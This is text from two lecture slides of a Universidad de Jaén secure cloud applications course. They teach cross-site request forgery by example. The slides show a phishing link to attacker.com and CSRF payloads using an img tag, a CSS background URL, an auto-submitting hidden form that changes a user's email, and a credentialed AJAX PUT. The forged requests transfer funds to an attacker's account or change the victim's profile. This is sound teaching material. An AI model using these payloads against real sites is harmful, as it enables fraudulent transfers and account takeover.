 Ejemplos de CSRF
Universidad
de Jaén
Phising mail
<a href="http://attacker.com/phishing.html">You have won a price!</a>
CSRF attacker page (http://attacker.com/phising.html)
usando GET
1.- <img src="http://example.com/app/transferFunds?amount=1500&destinationAccount=attackersAcct#“
width="0" height="0" />
2.- <style>body background-image: url ('http://example.com/app/transferFunds?
amount=1500&destinationAccount=attackersAcct#')</style>
desde CSS
3.- <script>
function SendAttack () {
form.email = "attacker@example.com";
form.submit();
}
</script>
… o usando POST
<body onload="javascript:SendAttack();">
<form action="http://example.com/app/profile.php" id="form" method="post">
<input type="hidden" name="firstname" value="Funny">
<input type="hidden" name="lastname" value="Joke">
<input type="hidden" name="email">
</form>
25
Aplicaciones Seguras en la Nube. jrbalsas@ujaen.es. http://tiny.cc/asnuja. 2026
cc BY SA
Ejemplo de CSRF con AJAX
Universidad
de Jaén
API REST insegura frente a CSRF
<!-- http://attacker.com/phising.html content -->
<script>
function put() {
var x = new XMLHttpRequest();
x.open("PUT","http://bank.com/transfer.do",true);
x.setRequestHeader("Content-Type", "application/json");
x.withCredentials = true;
x.send(JSON.stringify({"acct":"BOB", "amount":100}));
}
</script>
<body onload="put()">
26
Aplicaciones Seguras en la Nube. jrbalsas@ujaen.es. http://tiny.cc/asnuja. 2026
cc BY SA